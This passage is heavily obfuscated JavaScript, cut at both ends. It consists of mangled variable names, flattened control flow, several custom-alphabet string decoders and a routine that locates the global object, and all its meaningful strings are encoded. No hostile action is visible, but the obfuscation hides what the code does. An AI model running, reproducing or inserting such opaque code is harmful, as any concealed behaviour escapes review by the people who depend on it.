ywf9fd[-vy40qJ[0x5]]||this}ZjgvTGl(IkDjoI=mPL5pa()||{},_967nus=IkDjoI.TextDecoder,ggMihpi=IkDjoI.Uint8Array,mJM4Bv9=IkDjoI.Buffer,aqZrIK=IkDjoI.String||String,isjhVq=IkDjoI.Array||Array,OQo6z6=function(){var ywf9fd,F_k1g5c;function*IkDjoI(F_k1g5c,IkDjoI,_967nus,ggMihpi={gYSMVL8:{}}){while(F_k1g5c+IkDjoI+_967nus!==0x17)with(ggMihpi.GeRHJy||ggMihpi)switch(F_k1g5c+IkDjoI+_967nus){case-0xa1:case ggMihpi.gYSMVL8.PAyANy+0xb6:case 0xa6:ggMihpi.gYSMVL8.TDNgSa=[];return ywf9fd=!0x0,function(F_k1g5c){var IkDjoI,_967nus,ggMihpi,ywf9fd;ZjgvTGl(_967nus=void 0x0,ggMihpi=F_k1g5c[vy40qJ[0x4]],TDNgSa[vy40qJ[0x4]]=vy40qJ[0x0]);for(ywf9fd=vy40qJ[0x0];ywf9fd<ggMihpi;){ZjgvTGl(_967nus=F_k1g5c[ywf9fd++],_967nus<=vy40qJ[0x2a]?IkDjoI=_967nus:_967nus<=vy40qJ[0x46]?IkDjoI=(_967nus&vy40qJ[0x2d])<<vy40qJ[0xc]|F_k1g5c[ywf9fd++]&vy40qJ[0xb]:_967nus<=vy40qJ[0x47]?IkDjoI=(_967nus&0xf)<<vy40qJ[0xf]|(F_k1g5c[ywf9fd++]&vy40qJ[0xb])<<vy40qJ[0xc]|F_k1g5c[ywf9fd++]&vy40qJ[0xb]:aqZrIK[vy40qJ[0xd]]?IkDjoI=(_967nus&vy40qJ[0xe])<<vy40qJ[0x6]|(F_k1g5c[ywf9fd++]&vy40qJ[0xb])<<vy40qJ[0xf]|(F_k1g5c[ywf9fd++]&vy40qJ[0xb])<<vy40qJ[0xc]|F_k1g5c[ywf9fd++]&vy40qJ[0xb]:(IkDjoI=vy40qJ[0xb],ywf9fd+=vy40qJ[0x10]),TDNgSa[vy40qJ[0x11]](l9z5GlJ[IkDjoI]||(l9z5GlJ[IkDjoI]=(0x1,oUtfZb)(IkDjoI))))}return TDNgSa.join(\"\")};default:case 0x98:case 0x5b:ZjgvTGl([ggMihpi.gYSMVL8.PAyANy,ggMihpi.gYSMVL8.WCifnZ,ggMihpi.gYSMVL8.enBhs8]=[0x7c,0x9,0xc8],ggMihpi.GeRHJy=ggMihpi.gYSMVL8,F_k1g5c+=-0x5,IkDjoI+=0xb9,_967nus+=-0x22);break;case-0xb8:case IkDjoI- -0x132:ZjgvTGl(ggMihpi.GeRHJy=ggMihpi.gYSMVL8,F_k1g5c+=-0x3,IkDjoI+=0xb9,_967nus+=0x1f);break;case-0xdb:ZjgvTGl(ggMihpi.GeRHJy=ggMihpi.gYSMVL8,F_k1g5c+=0xf0,IkDjoI+=0xb9,_967nus+=0x1f);break;case 0xb:case IkDjoI- -0x16e:case 0xad:ZjgvTGl([ggMihpi.gYSMVL8.PAyANy,ggMihpi.gYSMVL8.WCifnZ,ggMihpi.gYSMVL8.enBhs8]=[0x37,-0xb6,0x30],gYSMVL8.l9z5GlJ=new isjhVq(vy40qJ[F_k1g5c+-0xb2]),gYSMVL8.oUtfZb=aqZrIK[vy40qJ[F_k1g5c+-0xd0]]||aqZrIK.fromCharCode,ggMihpi.GeRHJy=ggMihpi.gYSMVL8,F_k1g5c+=-0x37,IkDjoI+=0x172,_967nus+=0x17);break;case 0xbc:case ggMihpi.gYSMVL8.enBhs8+-0x77:ZjgvTGl(ggMihpi.GeRHJy=ggMihpi.gYSMVL8,F_k1g5c+=0x7f,IkDjoI+=0xb9,_967nus+=-0x4);break;case 0x76:ZjgvTGl(ggMihpi.GeRHJy=ggMihpi.gYSMVL8,F_k1g5c+=-0x5e);break}}ZjgvTGl(ywf9fd=void 0x0,F_k1g5c=IkDjoI(0xdd,-0x1d3,0x91).next().value);if(ywf9fd){return F_k1g5c}}());function d_vFPoP(...ywf9fd){ywf9fd[vy40qJ[0x4]]=vy40qJ[0x1];return typeof _967nus!==vy40qJ[0xa]&&_967nus?new _967nus().decode(new ggMihpi(ywf9fd[vy40qJ[0x0]])):typeof mJM4Bv9!==vy40qJ[0xa]&&mJM4Bv9?mJM4Bv9.from(ywf9fd[vy40qJ[0x0]]).toString(\"utf-8\"):OQo6z6(ywf9fd[vy40qJ[0x0]])}CthOgX=bgArRN();function bgArRN(...IkDjoI){ZjgvTGl(IkDjoI[vy40qJ[0x4]]=vy40qJ[0x0],IkDjoI[-vy40qJ[0x21]]=[function(){return globalThis},function(){return Tw7Z2P[\"OOvtaT\"]},function(){return window},function(){return new Function(e_m5uA7(vy40qJ[0x14]))()}],IkDjoI[vy40qJ[0x1f]]=vy40qJ[0x12],IkDjoI[vy40qJ[0x13]]=[]);try{wDHG_b(_967nus);function _967nus(...IkDjoI){ZjgvTGl(IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1],IkDjoI[vy40qJ[0x8]]=\"(psSDWMBrLZPEmOdYi~NcHeAqCQ/IF:x@}+\\\"G<y`X$?,8)fj3bkuJ5VR1]v=h*a49otz2!6^w#g&.%0U{K[|Tl>n7;_\",IkDjoI[vy40qJ[0x13]]=\"\"+(IkDjoI[vy40qJ[0x0]]||\"\"),IkDjoI[-vy40qJ[0x14]]=IkDjoI[vy40qJ[0x13]].length,IkDjoI[vy40qJ[0x7]]=[],IkDjoI[vy40qJ[0x19]]=vy40qJ[0x0],IkDjoI[vy40qJ[0x1a]]=vy40qJ[0x0],IkDjoI[vy40qJ[0x17]]=-vy40qJ[0x1]);for(IkDjoI[vy40qJ[0x15]]=vy40qJ[0x0];IkDjoI[vy40qJ[0x15]]<IkDjoI[-vy40qJ[0x14]];IkDjoI[vy40qJ[0x15]]++){IkDjoI[vy40qJ[0x16]]=IkDjoI[vy40qJ[0x8]].indexOf(IkDjoI[vy40qJ[0x13]][IkDjoI[vy40qJ[0x15]]]);if(IkDjoI[vy40qJ[0x16]]===-vy40qJ[0x1])continue;if(IkDjoI[vy40qJ[0x17]]<vy40qJ[0x0]){IkDjoI[vy40qJ[0x17]]=IkDjoI[vy40qJ[0x16]]}else{ZjgvTGl(IkDjoI[vy40qJ[0x17]]+=IkDjoI[vy40qJ[0x16]]*vy40qJ[0x18],IkDjoI[vy40qJ[0x19]]|=IkDjoI[vy40qJ[0x17]]<<IkDjoI[vy40qJ[0x1a]],IkDjoI[vy40qJ[0x1a]]+=(IkDjoI[vy40qJ[0x17]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(IkDjoI[vy40qJ[0x7]].push(IkDjoI[vy40qJ[0x19]]&vy40qJ[0x3]),IkDjoI[vy40qJ[0x19]]>>=vy40qJ[0x2],IkDjoI[vy40qJ[0x1a]]-=vy40qJ[0x2])}while(IkDjoI[vy40qJ[0x1a]]>vy40qJ[0xe]);IkDjoI[vy40qJ[0x17]]=-vy40qJ[0x1]}}if(IkDjoI[vy40qJ[0x17]]>-vy40qJ[0x1]){IkDjoI[vy40qJ[0x7]].push((IkDjoI[vy40qJ[0x19]]|IkDjoI[vy40qJ[0x17]]<<IkDjoI[vy40qJ[0x1a]])&vy40qJ[0x3])}return d_vFPoP(IkDjoI[vy40qJ[0x7]])}function ggMihpi(IkDjoI){if(typeof ywf9fd[IkDjoI]===vy40qJ[0xa]){return ywf9fd[IkDjoI]=_967nus(F_k1g5c[IkDjoI])}return ywf9fd[IkDjoI]}ZjgvTGl(IkDjoI[vy40qJ[0x1f]]=Object,IkDjoI[vy40qJ[0x13]][ggMihpi(0x5f)](\"\"[ggMihpi(0x60)][ggMihpi(0x61)][ggMihpi(0x62)]))}catch(mJM4Bv9){}hSfUWpn:for(IkDjoI[vy40qJ[0x20]]=vy40qJ[0x0];IkDjoI[vy40qJ[0x20]]<IkDjoI[-vy40qJ[0x21]][e_m5uA7(0x63)];IkDjoI[vy40qJ[0x20]]++)try{function aqZrIK(IkDjoI){var _967nus=\"c_x&[XnubzH%sMZNmv,q.(Rl~:BO/<^9#06oCA*Y!VW7|wfpI83?;r1D]=\\\"jEkay54$JietPUd`}2GQFh@+>K{LS)gT\",ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6,CthOgX,ywf9fd;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),mJM4Bv9=ggMihpi.length,aqZrIK=[],isjhVq=vy40qJ[0x0],OQo6z6=vy40qJ[0x0],CthOgX=-vy40qJ[0x1]);for(ywf9fd=vy40qJ[0x0];ywf9fd<mJM4Bv9;ywf9fd++){var F_k1g5c=_967nus.indexOf(ggMihpi[ywf9fd]);if(F_k1g5c===-vy40qJ[0x1])continue;if(CthOgX<vy40qJ[0x0]){CthOgX=F_k1g5c}else{ZjgvTGl(CthOgX+=F_k1g5c*vy40qJ[0x18],isjhVq|=CthOgX<<OQo6z6,OQo6z6+=(CthOgX&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(aqZrIK.push(isjhVq&vy40qJ[0x3]),isjhVq>>=vy40qJ[0x2],OQo6z6-=vy40qJ[0x2])}while(OQo6z6>vy40qJ[0xe]);CthOgX=-vy40qJ[0x1]}}if(CthOgX>-vy40qJ[0x1]){aqZrIK.push((isjhVq|CthOgX<<OQo6z6)&vy40qJ[0x3])}return d_vFPoP(aqZrIK)}function isjhVq(IkDjoI){if(typeof ywf9fd[IkDjoI]===vy40qJ[0xa]){return ywf9fd[IkDjoI]=aqZrIK(F_k1g5c[IkDjoI])}return ywf9fd[IkDjoI]}IkDjoI[vy40qJ[0x1f]]=IkDjoI[-vy40qJ[0x21]][IkDjoI[vy40qJ[0x20]]]();for(IkDjoI[vy40qJ[0x1a]]=vy40qJ[0x0];IkDjoI[vy40qJ[0x1a]]<IkDjoI[vy40qJ[0x13]][isjhVq(0x64)];IkDjoI[vy40qJ[0x1a]]++){ZjgvTGl(wDHG_b(CthOgX),wDHG_b(OQo6z6));function OQo6z6(...IkDjoI){ZjgvTGl(IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1],IkDjoI[vy40qJ[0x8]]=\"%LdkfOgAnHBQECjIeUpbJMqmWNRlVhKFS0]y7x}:&9)w?3,`~>|+4^/<!G1*v6$_\\\"rPX=#oi2csTu(D{;[tazY58Z.@\",IkDjoI[vy40qJ[0x22]]=\"\"+(IkDjoI[vy40qJ[0x0]]||\"\"),IkDjoI[vy40qJ[0x23]]=IkDjoI[vy40qJ[0x22]].length,IkDjoI[vy40qJ[0x9]]=[],IkDjoI[vy40qJ[0x13]]=vy40qJ[0x0],IkDjoI[vy40qJ[0x1a]]=vy40qJ[0x0],IkDjoI[vy40qJ[0xe]]=-vy40qJ[0x1]);for(IkDjoI[vy40qJ[0x15]]=vy40qJ[0x0];IkDjoI[vy40qJ[0x15]]<IkDjoI[vy40qJ[0x23]];IkDjoI[vy40qJ[0x15]]++){IkDjoI[vy40qJ[0x10]]=IkDjoI[vy40qJ[0x8]].indexOf(IkDjoI[vy40qJ[0x22]][IkDjoI[vy40qJ[0x15]]]);if(IkDjoI[vy40qJ[0x10]]===-vy40qJ[0x1])continue;if(IkDjoI[vy40qJ[0xe]]<vy40qJ[0x0]){IkDjoI[vy40qJ[0xe]]=IkDjoI[vy40qJ[0x10]]}else{ZjgvTGl(IkDjoI[vy40qJ[0xe]]+=IkDjoI[vy40qJ[0x10]]*vy40qJ[0x18],IkDjoI[vy40qJ[0x13]]|=IkDjoI[vy40qJ[0xe]]<<IkDjoI[vy40qJ[0x1a]],IkDjoI[vy40qJ[0x1a]]+=(IkDjoI[vy40qJ[0xe]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(IkDjoI[vy40qJ[0x9]].push(IkDjoI[vy40qJ[0x13]]&vy40qJ[0x3]),IkDjoI[vy40qJ[0x13]]>>=vy40qJ[0x2],IkDjoI[vy40qJ[0x1a]]-=vy40qJ[0x2])}while(IkDjoI[vy40qJ[0x1a]]>vy40qJ[0xe]);IkDjoI[vy40qJ[0xe]]=-vy40qJ[0x1]}}if(IkDjoI[vy40qJ[0xe]]>-vy40qJ[0x1]){IkDjoI[vy40qJ[0x9]].push((IkDjoI[vy40qJ[0x13]]|IkDjoI[vy40qJ[0xe]]<<IkDjoI[vy40qJ[0x1a]])&vy40qJ[0x3])}return d_vFPoP(IkDjoI[vy40qJ[0x9]])}function CthOgX(...IkDjoI){IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[IkDjoI[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[IkDjoI[vy40qJ[0x0]]]=OQo6z6(F_k1g5c[IkDjoI[vy40qJ[0x0]]])}return ywf9fd[IkDjoI[vy40qJ[0x0]]]}if(typeof IkDjoI[vy40qJ[0x1f]][IkDjoI[vy40qJ[0x13]][IkDjoI[vy40qJ[0x1a]]]]===CthOgX(0x65))continue hSfUWpn}return IkDjoI[vy40qJ[0x1f]]}catch(mJM4Bv9){}return IkDjoI[vy40qJ[0x1f]]||this}function JUzPmCq(IkDjoI){ZjgvTGl(wDHG_b(ggMihpi),wDHG_b(_967nus));function _967nus(...IkDjoI){ZjgvTGl(IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1],IkDjoI[-vy40qJ[0x27]]=\"1+`%z![y@/86x37E:qO]VP#wbTr0|Xj)cp$D5}\\\"SZlG&_>h*A<nU?eL{^kd9sJvt2FHM=.~BRWmg4uQi(YKNCIaf,;o\",IkDjoI[vy40qJ[0x24]]=\"\"+(IkDjoI[vy40qJ[0x0]]||\"\"),IkDjoI[vy40qJ[0x26]]=IkDjoI[vy40qJ[0x24]].length,IkDjoI[vy40qJ[0x7]]=[],IkDjoI[vy40qJ[0x29]]=vy40qJ[0x0],IkDjoI[vy40qJ[0xc]]=vy40qJ[0x0],IkDjoI[vy40qJ[0x17]]=-vy40qJ[0x1]);for(IkDjoI[-vy40qJ[0x25]]=vy40qJ[0x0];IkDjoI[-vy40qJ[0x25]]<IkDjoI[vy40qJ[0x26]];IkDjoI[-vy40qJ[0x25]]++){IkDjoI[vy40qJ[0x28]]=IkDjoI[-vy40qJ[0x27]].indexOf(IkDjoI[vy40qJ[0x24]][IkDjoI[-vy40qJ[0x25]]]);if(IkDjoI[vy40qJ[0x28]]===-vy40qJ[0x1])continue;if(IkDjoI[vy40qJ[0x17]]<vy40qJ[0x0]){IkDjoI[vy40qJ[0x17]]=IkDjoI[vy40qJ[0x28]]}else{ZjgvTGl(IkDjoI[vy40qJ[0x17]]+=IkDjoI[vy40qJ[0x28]]*vy40qJ[0x18],IkDjoI[vy40qJ[0x29]]|=IkDjoI[vy40qJ[0x17]]<<IkDjoI[vy40qJ[0xc]],IkDjoI[vy40qJ[0xc]]+=(IkDjoI[vy40qJ[0x17]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(IkDjoI[vy40qJ[0x7]].push(IkDjoI[vy40qJ[0x29]]&vy40qJ[0x3]),IkDjoI[vy40qJ[0x29]]>>=vy40qJ[0x2],IkDjoI[vy40qJ[0xc]]-=vy40qJ[0x2])}while(IkDjoI[vy40qJ[0xc]]>vy40qJ[0xe]);IkDjoI[vy40qJ[0x17]]=-vy40qJ[0x1]}}if(IkDjoI[vy40qJ[0x17]]>-vy40qJ[0x1]){IkDjoI[vy40qJ[0x7]].push((IkDjoI[vy40qJ[0x29]]|IkDjoI[vy40qJ[0x17]]<<IkDjoI[vy40qJ[0xc]])&vy40qJ[0x3])}return d_vFPoP(IkDjoI[vy40qJ[0x7]])}function ggMihpi(...IkDjoI){IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[IkDjoI[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[IkDjoI[vy40qJ[0x0]]]=_967nus(F_k1g5c[IkDjoI[vy40qJ[0x0]]])}return ywf9fd[IkDjoI[vy40qJ[0x0]]]}switch(IkDjoI){case ggMihpi(vy40qJ[0x2e]):return CthOgX[ggMihpi(0x67)];case ggMihpi(0x68):return CthOgX[ggMihpi(0x69)];case ggMihpi(vy40qJ[0x41]):return CthOgX[ggMihpi(0x6b)];case ggMihpi(0x6c):return CthOgX[ggMihpi(0x6d)];case ggMihpi(0x6e):return CthOgX[ggMihpi(0x6f)];case ggMihpi(0x70):return CthOgX[ggMihpi(0x71)];case ggMihpi(0x72):return CthOgX[ggMihpi(0x73)];case ggMihpi(0x74)+vy40qJ[0x48]:return CthOgX[ggMihpi(0x75)];case ggMihpi(0x76):return CthOgX[ggMihpi(0x77)];case ggMihpi(0x78):return CthOgX[ggMihpi(0x79)];case ggMihpi(0x7a):return CthOgX[ggMihpi(vy40qJ[0x30])+\"nt\"];case ggMihpi(vy40qJ[0x34]):return CthOgX[ggMihpi(0x7d)];case ggMihpi(0x7e):return CthOgX[ggMihpi(vy40qJ[0x2a])];case ggMihpi(vy40qJ[0x2b]):return CthOgX[ggMihpi(0x81)];case ggMihpi(0x82):return CthOgX[ggMihpi(0x83)];case ggMihpi(0x84):return CthOgX[ggMihpi(0x85)+vy40qJ[0x15]];case ggMihpi(0x86):return CthOgX[ggMihpi(0x87)+\"W\"];case ggMihpi(0x88):return CthOgX[ggMihpi(vy40qJ[0x3b])+\"A\"];case ggMihpi(0x8a):return CthOgX[ggMihpi(0x8b)];case ggMihpi(vy40qJ[0x35]):return CthOgX[ggMihpi(0x8d)];case ggMihpi(0x8e):return CthOgX[ggMihpi(0x8f)];case ggMihpi(0x90):return CthOgX[ggMihpi(0x91)];case ggMihpi(0x92):return CthOgX[ggMihpi(0x93)+vy40qJ[0x31]];case ggMihpi(0x94):return CthOgX[ggMihpi(vy40qJ[0x39])];case ggMihpi(0x96):return CthOgX[ggMihpi(0x97)];case ggMihpi(0x98)+\"l\":return CthOgX[ggMihpi(0x99)];case ggMihpi(0x9a):return CthOgX[ggMihpi(0x9b)];case ggMihpi(0x9c):return CthOgX[ggMihpi(0x9d)];case ggMihpi(0x9e):return CthOgX[ggMihpi(0x9f)];case ggMihpi(0xa0):return CthOgX[ggMihpi(0xa1)];case ggMihpi(0xa2)+\"p\":return CthOgX[ggMihpi(vy40qJ[0x3d])];case ggMihpi(0xa4):return CthOgX[ggMihpi(0xa5)];case ggMihpi(0xa6):return CthOgX[ggMihpi(0xa7)];case ggMihpi(vy40qJ[0x42]):return CthOgX[ggMihpi(0xa9)];case ggMihpi(0xaa):return CthOgX[ggMihpi(0xab)];case ggMihpi(0xac):return CthOgX[ggMihpi(0xad)+ggMihpi(0xae)];case ggMihpi(0xaf):return CthOgX[ggMihpi(0xb0)];case ggMihpi(0xb1):return CthOgX[ggMihpi(0xb2)]}}function LYNAh1c(...IkDjoI){ZjgvTGl(IkDjoI[vy40qJ[0x4]]=vy40qJ[0x10],wDHG_b(ggMihpi));function _967nus(IkDjoI){var _967nus=\"7?:<1&u;v6#$=FP@gs>LTGSM5oK+Qdy3,2fk\\\"~xJierR`wN%^zph]|YUna!lZ)jDqt}9OCX0I/B{EV*W4Am_Hb.(8[c\",ggMihpi,ywf9fd,F_k1g5c,mJM4Bv9,aqZrIK,isjhVq,OQo6z6;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),ywf9fd=ggMihpi.length,F_k1g5c=[],mJM4Bv9=vy40qJ[0x0],aqZrIK=vy40qJ[0x0],isjhVq=-vy40qJ[0x1]);for(OQo6z6=vy40qJ[0x0];OQo6z6<ywf9fd;OQo6z6++){var CthOgX=_967nus.indexOf(ggMihpi[OQo6z6]);if(CthOgX===-vy40qJ[0x1])continue;if(isjhVq<vy40qJ[0x0]){isjhVq=CthOgX}else{ZjgvTGl(isjhVq+=CthOgX*vy40qJ[0x18],mJM4Bv9|=isjhVq<<aqZrIK,aqZrIK+=(isjhVq&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(F_k1g5c.push(mJM4Bv9&vy40qJ[0x3]),mJM4Bv9>>=vy40qJ[0x2],aqZrIK-=vy40qJ[0x2])}while(aqZrIK>vy40qJ[0xe]);isjhVq=-vy40qJ[0x1]}}if(isjhVq>-vy40qJ[0x1]){F_k1g5c.push((mJM4Bv9|isjhVq<<aqZrIK)&vy40qJ[0x3])}return d_vFPoP(F_k1g5c)}function ggMihpi(...IkDjoI){var ggMihpi,mJM4Bv9;function*aqZrIK(mJM4Bv9,aqZrIK,isjhVq={S1SMz9m:{}}){while(mJM4Bv9+aqZrIK!==-0x5b)with(isjhVq.ANDEak||isjhVq)switch(mJM4Bv9+aqZrIK){default:case-0xf:ZjgvTGl(isjhVq.ANDEak=isjhVq.R6rErp,mJM4Bv9+=0xe9,aqZrIK+=-0x83);break;case-0x2c:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]];case-0x8a:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]];case-0xf6:case aqZrIK-0x32:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[mJM4Bv9+0x32]]]=_967nus(F_k1g5c[IkDjoI[vy40qJ[0x0]]]);case mJM4Bv9- -0x6a:case-0x7e:case-0x6a:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]];case-0x7:case 0x5e:case 0x57:ZjgvTGl(isjhVq.S1SMz9m.JRurEwJ=0x23,IkDjoI[vy40qJ[mJM4Bv9+-0xda]]=vy40qJ[0x1]);if(typeof ywf9fd[IkDjoI[vy40qJ[mJM4Bv9+-0xde]]]===vy40qJ[0xa]){ZjgvTGl(isjhVq.ANDEak=isjhVq.S1SMz9m,mJM4Bv9+=-0x110,aqZrIK+=0x52);break}else{ZjgvTGl(isjhVq.ANDEak=isjhVq.S1SMz9m,mJM4Bv9+=-0x164,aqZrIK+=0x83);break}case-0xc:case 0x47:case-0xf7:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[mJM4Bv9+-0xc]]];case aqZrIK!=-0x4&&aqZrIK-0xb:ZjgvTGl(isjhVq.ANDEak=isjhVq.BL7kiX,mJM4Bv9+=-0x4c,aqZrIK+=0x16);break;case 0x63:isjhVq.S1SMz9m.JRurEwJ=-0xc8;return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[mJM4Bv9+-0xc]]]}}ZjgvTGl(ggMihpi=void 0x0,mJM4Bv9=aqZrIK(0xde,-0x87).next().value);if(ggMihpi){return mJM4Bv9}}switch(IkDjoI[vy40qJ[0x0]]){case ggMihpi(vy40qJ[0x24]):return IkDjoI[vy40qJ[0x1]]*IkDjoI[vy40qJ[0x13]]}}function DZq9Cr(){}function d2oi0b(IkDjoI,_967nus=vy40qJ[0x1]){var ggMihpi,mJM4Bv9;function*aqZrIK(mJM4Bv9,isjhVq,OQo6z6,CthOgX={gmY5Mu:{}},khegXjM){while(mJM4Bv9+isjhVq+OQo6z6!==0x35)with(CthOgX.HMwGmCM||CthOgX)switch(mJM4Bv9+isjhVq+OQo6z6){case isjhVq!=0xcf&&isjhVq-0xbe:ZjgvTGl([HOQdYkG.cStdHJ]=khegXjM,HOQdYkG.nZbKBs=\"AUVXg0InHhRlTcDGidL?fsj[PEBM_qY5Qraz4p3$N,2;>WOtebSJu18^=FK!</:v9%C|yowk#)Z}m]+~&6x@`.\\\"*7({\",HOQdYkG.FT96cW_=\"\"+(HOQdYkG.cStdHJ||\"\"),HOQdYkG.VLkcPUt=HOQdYkG.FT96cW_.length,CthOgX.HMwGmCM=CthOgX.HOQdYkG,isjhVq+=-0x3);break;case mJM4Bv9- -0xf:case-0x7f:CthOgX.HOQdYkG.vuOLb_=-vy40qJ[0x1];for(CthOgX.HOQdYkG.XBf9NwJ=vy40qJ[isjhVq+-0xcf];XBf9NwJ<VLkcPUt;XBf9NwJ++){CthOgX.HOQdYkG.FtPfT9=nZbKBs.indexOf(FT96cW_[XBf9NwJ]);if(FtPfT9===-vy40qJ[0x1])continue;if(vuOLb_<vy40qJ[mJM4Bv9+0x1]){vuOLb_=FtPfT9}else{ZjgvTGl(vuOLb_+=FtPfT9*vy40qJ[0x18],FBtKQ7|=vuOLb_<<nibJhW,nibJhW+=(vuOLb_&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(NlebSC.push(FBtKQ7&vy40qJ[0x3]),FBtKQ7>>=vy40qJ[mJM4Bv9+0x3],nibJhW-=vy40qJ[0x2])}while(nibJhW>vy40qJ[isjhVq+-0xc1]);vuOLb_=-vy40qJ[mJM4Bv9+0x2]}}if(vuOLb_>-vy40qJ[isjhVq+-0xce]){ZjgvTGl(CthOgX.HMwGmCM=CthOgX.HOQdYkG,mJM4Bv9+=-0x12,isjhVq+=-0xd7);break}else{ZjgvTGl(CthOgX.HMwGmCM=CthOgX.HOQdYkG,mJM4Bv9+=-0x12,isjhVq+=-0x1a9,OQo6z6+=0x17a);break}case CthOgX.gmY5Mu.dFVSXfb+-0x9a:return d_vFPoP(NlebSC);case OQo6z6!=-0x9&&OQo6z6!=-0x110&&OQo6z6- -0x5a:return ywf9fd[FD6QUF];case isjhVq-0x1c:return ywf9fd[FD6QUF]=(0x1,CthOgX.gmY5Mu.INRuYw)(F_k1g5c[FD6QUF]);case 0x24:case 0x89:case 0xa9:ZjgvTGl([CthOgX.gmY5Mu.dFVSXfb,CthOgX.gmY5Mu.UXgVMes]=[0xba,-0xdf],CthOgX.HMwGmCM=CthOgX.CXB5N9c,mJM4Bv9+=-0xd2,isjhVq+=0x1ab,OQo6z6+=-0x14e);break;case-0xdb:ZjgvTGl(NlebSC.push((FBtKQ7|vuOLb_<<nibJhW)&vy40qJ[0x3]),CthOgX.HMwGmCM=CthOgX.HOQdYkG,isjhVq+=-0xd2,OQo6z6+=0x17a);break;case OQo6z6- -0xb2:ZjgvTGl([CthOgX.gmY5Mu.dFVSXfb,CthOgX.gmY5Mu.UXgVMes]=[0x67,0x69],gmY5Mu.fQOXnP=function(...mJM4Bv9){return aqZrIK(-0x13,0x6d,-0x110,{gmY5Mu:CthOgX.gmY5Mu,dHnu1TZ:{}},mJM4Bv9).next().value},gmY5Mu.INRuYw=function(...mJM4Bv9){return aqZrIK(-0x1,0xd2,-0xbd,{gmY5Mu:CthOgX.gmY5Mu,HOQdYkG:{}},mJM4Bv9).next().value},CthOgX.HMwGmCM=CthOgX.gmY5Mu,mJM4Bv9+=0x93,isjhVq+=-0xcc,OQo6z6+=-0x57);break;case OQo6z6- -0x79:JUzPmCq((0x1,fQOXnP)(mJM4Bv9+0xa8))[(0x1,fQOXnP)(isjhVq+0x48)](IkDjoI,(0x1,fQOXnP)(mJM4Bv9+0xaa),{[(0x1,fQOXnP)(mJM4Bv9+0xab)]:_967nus,[(0x1,fQOXnP)(mJM4Bv9+0xac)]:vy40qJ[isjhVq+-0x41]});return ggMihpi=!0x0,IkDjoI;default:case CthOgX.gmY5Mu.UXgVMes+-0x11f:case 0x4c:[dHnu1TZ.FD6QUF]=khegXjM;if(typeof ywf9fd[dHnu1TZ.FD6QUF]===vy40qJ[0xa]){ZjgvTGl(CthOgX.HMwGmCM=CthOgX.dHnu1TZ,OQo6z6+=0x107);break}else{ZjgvTGl(CthOgX.HMwGmCM=CthOgX.dHnu1TZ,OQo6z6+=0x29);break}case 0xc6:case OQo6z6!=-0xc0&&OQo6z6- -0xce:case 0x76:ZjgvTGl(CthOgX.HOQdYkG.NlebSC=[],CthOgX.HOQdYkG.FBtKQ7=vy40qJ[isjhVq+-(mJM4Bv9+0xd0)],CthOgX.HOQdYkG.nibJhW=vy40qJ[mJM4Bv9+0x1],CthOgX.HMwGmCM=CthOgX.HOQdYkG,OQo6z6+=-0x3);break;case-0x80:case CthOgX.gmY5Mu.dFVSXfb+-0x11f:ZjgvTGl(CthOgX.HMwGmCM=CthOgX._0Qw8hV,mJM4Bv9+=-0x156,isjhVq+=0x33a,OQo6z6+=-0x10a);break}}ZjgvTGl(ggMihpi=void 0x0,mJM4Bv9=aqZrIK(-0x87,0x139,-0x90).next().value);if(ggMihpi){return mJM4Bv9}}function ZjgvTGl(){ZjgvTGl=function(){}}return function(){var IkDjoI,_967nus;wDHG_b(mJM4Bv9);function ggMihpi(IkDjoI){var _967nus=\"0fFchLSiXPWTtle,HA7uZMG_U8YEv3J[Ib1</BQC5>r*y\\\"zwp}nd^go4qm|.R2$)9:xO+{`!k%&s;D]#KaV=?6@N~(j\",ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6,CthOgX,khegXjM;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),mJM4Bv9=ggMihpi.length,aqZrIK=[],isjhVq=vy40qJ[0x0],OQo6z6=vy40qJ[0x0],CthOgX=-vy40qJ[0x1]);for(khegXjM=vy40qJ[0x0];khegXjM<mJM4Bv9;khegXjM++){var 